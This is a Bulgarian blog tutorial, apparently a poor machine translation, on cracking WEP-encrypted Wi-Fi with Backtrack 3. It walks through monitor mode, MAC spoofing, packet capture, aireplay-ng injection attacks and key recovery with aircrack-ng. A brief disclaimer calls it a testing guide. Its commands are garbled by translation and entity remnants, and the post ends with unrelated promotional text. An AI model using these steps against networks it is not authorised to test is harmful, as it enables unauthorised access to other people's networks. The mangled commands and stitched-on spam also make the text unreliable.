Разбие WEP, използвайки отстъпление 3

Аз вече съм говорил в този блог за Backtrack, в същата статия, ние смятаме, един от неговите най-важни приложения. Нещо, което ще обясня в тази статия, аз вече публикувани, но под формата на клипове от YouTube. В същата тази статия, аз ще обясня по-подробно. Да не са в ред, за да се отбележи, че това ръководство е предназначено само за тестване и не е предназначен да се грижим hatskerov. В тази статия ще ви обясни как да се справи с WEP 64-битов и 128bit криптиране в различни WIFI рутери използване Backtrack, живо дистрибуции на Linux. Изпълних действията, описани в лаптопи IBM Thinkpad X60, Acer 5672 и WIFI чипсет в тези машини работи перфектно.

- Backtrack 3 на диск или USB

- Компютър с поддържан безжична карта 802.11

- Безжична точка за достъп или безжичен интернет маршрутизатор използва WEP криптиране



Подгответе WIFI карта

За да започнете, трябва да се преведат на картата в режим "Монитор Mode". Ако използвате chipchet Intel® PRO / Wireless 3945ABG изпълнете следната команда:

modprobe -r iwl3945 modprobe ipwraw

На следващо място, трябва да спрем нашето WIFI карта:

Виж какво име да видите вашия безжичен интерфейс, а след това го спре от движение:

airmon-нг спре # 91; # 93 устройство;

фоп надолу # 91; # 93 интерфейс;

macchanger --mac 00: 11: 22: 33: 44: 66 # 91; # 93 устройство;

airmon-нг старт # 91; # 93 устройство;

за нападение



Сега е време да се намери подходяща мрежа за атака. Изпълнете командата:

airodump-нг -С # 91; # 93 член на канала; -w # 91; network.out # 93; -bssid # 91; # 93 BSSID; # 91; # 93 устройство;

Тази команда ще постави на данните във файл network.out. Този файл нас potrebutesya по-късно, когато сме готови да се справи ключ WEP.



Отворете друг прозорец черупка и да напусне предишния изпълнена команда. Сега ние ще генерира някои фалшиви пакети към рутера за по-бързо събиране на данни. Използвайте следната команда:

aireplay-нг -1 0 -а # 91; # 93 BSSID; -h 00: 11: 22: 33: 44: 66-E # 91; # 93 ESSID; # 91; # 93 устройство;

Ако по-горе командата се извърши успешно, ние ще генерира голям брой пакети, за да разбие мрежата. въведете:

ефир-нг -3-Ь # 91; # 93 BSSID; -h 00: 11: 22: 33: 44: 66 # 91; # 93 устройство;



Това ще доведе до точка за достъп за изпращане на голям брой пакети, които можем да използваме, за да се справи ключ WEP. Проверете вашите остави в първия прозорец черупка aerodump-ПГ. Трябва да видите поле, където "данни", която вече е доста пакети.

Когато тази стойност достига 10,000-20,000 можете да започнете да се справи ключа. Ако няма други налични мрежи, можете да опитате следната команда:



aireplay-нг -2 -р 0841 -С FF: FF: FF: FF: FF: FF Ь # 91; # 93 BSSID; -h 00: 11: 22: 33: 44: 66 # 91; # 93 устройство;

Когато получите достатъчно пакети започне хакерство:



Aircrack-нг -N -В 128 # 91; # 93 BSSID; # 91; име # 93; -01.cap

Параметърът "-н 128" показва 128-битово WEP ключ. Ако рана не работи, използвайте "-n 64 '

Всички наши хакерство свърши! Ключът е намерен, и ние просто трябва да се отстранят от изходните символи:

Използвайте тази техника, за да се демонстрира слабостите на WEP криптиране. Надявам се, че използвате WPA2 във вашата мрежа.

Оригинални и иновативни джаджи супа в mobilexus.ru блог

Да повече suschestvut направя такова нещо като патриотизъм в България. Да, разбира се, все още има хора, за които тези думи не са празни думи. Елате в нашия сайт и да го види.